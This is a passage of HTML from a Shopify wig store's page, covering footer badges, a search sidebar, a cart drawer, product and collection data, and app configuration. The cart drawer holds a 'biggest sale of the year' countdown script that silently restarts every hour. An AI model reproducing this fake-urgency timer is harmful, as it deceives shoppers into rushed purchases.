  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/fr-ca/search" method="get"><predictive-search
          data-routes="/fr-ca/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Recherche"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Recherche" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Mon panier</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Article(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/2026.jpg?v=1767513728" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/fr-ca\/cart",
    "cart_error": "Erreur de panier",
    "update_qty_error": "Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.",
    "pre_order": "Précommande",
    "add_to_cart": "Ajouter au panier",
    "adding_to_cart": "Ajouter…",
    "added_to_cart": "Ajouté au panier",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Erreur de calculatrice:",
    "calculator_submit": "Calculer Frais de port",
    "calculator_calculating": "Calculatrice...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "Nous ne livrons pas à cette destination.",
    "shipping_single_rate": "Il y a un tarif d\u0026#39;expédition disponible pour ",
    "shipping_multi_rate_one": "Il y a ",
    "shipping_multi_rate_two": " tarifs d\u0026#39;expédition disponibles pour ",
    "shipping_multi_rate_three": ", à partir de "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4f195b9e-ecc8-45bf-b6a9-bdd5699bc9b7"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019be080-7aa3-77cd-b9e7-909492543a6d/appatticserver-691/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping",
            productId: 10527480723,
            collections: [
                
                    {
                        "id": "277961867347",
                        "handle": "10-off",
                        "title": "10 % de réduction折扣",
                        "gid": "gid://shopify/Collection/277961867347"
                    },
                
                    {
                        "id": "163202596947",
                        "handle": "human-hair-for-black",
                        "title": "Cheveux humains pour le noir",
                        "gid": "gid://shopify/Collection/163202596947"
                    },
                
                    {
                        "id": "163202760787",
                        "handle": "back-in-stock",
                        "title": "de retour en stock",
                        "gid": "gid://shopify/Collection/163202760787"
                    },
                
                    {
                        "id": "434319251",
                        "handle": "lace-frontal",
                        "title": "Dentelle Frontale",
                        "gid": "gid://shopify/Collection/434319251"
                    },
                
                    {
                        "id": "163202367571",
                        "handle": "difference-between",
                        "title": "Différence entre les cheveux de qualité 10A et 12A",
                        "gid": "gid://shopify/Collection/163202367571"
                    },
                
                    {
                        "id": "434296531",
                        "handle": "lace-closure-frontal",
                        "title": "Fermeture et frontale",
                        "gid": "gid://shopify/Collection/434296531"
                    },
                
                    {
                        "id": "286696964179",
                        "handle": "from-china",
                        "title": "From China",
                        "gid": "gid://shopify/Collection/286696964179"
                    },
                
                    {
                        "id": "274655051859",
                        "handle": "frontal",
                        "title": "Frontale",
                        "gid": "gid://shopify/Collection/274655051859"
                    },
                
                    {
                        "id": "95610863699",
                        "handle": "new-arrivals",
                        "title": "Nouveautés 2024",
                        "gid": "gid://shopify/Collection/95610863699"
                    },
                
                    {
                        "id": "282754285651",
                        "handle": "nogift",
                        "title": "Pas de cadeau",
                        "gid": "gid://shopify/Collection/282754285651"
                    },
                
                    {
                        "id": "278314942547",
                        "handle": "100",
                        "title": "PERRUQUE À MOINS DE 100$",
                        "gid": "gid://shopify/Collection/278314942547"
                    },
                
                    {
                        "id": "302062960723",
                        "handle": "salenow",
                        "title": "salenow",
                        "gid": "gid://shopify/Collection/302062960723"
                    },
                
                    {
                        "id": "439259603",
                        "handle": "water-wave-hair",
                        "title": "Vague d'eau",
                        "gid": "gid://shopify/Collection/439259603"
                    },
                
                    {
                        "id": "260828135507",
                        "handle": "sale",
                        "title": "vente",
                        "gid": "gid://shopify/Collection/260828135507"
                    },
                
                    {
                        "id": "278219817043",
                        "handle": "109",
                        "title": "à 109$",
                        "gid": "gid://shopify/Collection/278219817043"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":21743395242067,"title":"13*4 \/ 16","option1":"13*4","option2":"16","option3":null,"sku":"A3-0000315","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":true,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 16","public_title":"13*4 \/ 16","options":["13*4","16"],"price":14475,"weight":500,"compare_at_price":30157,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "canada",
          id: 9280716883,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free 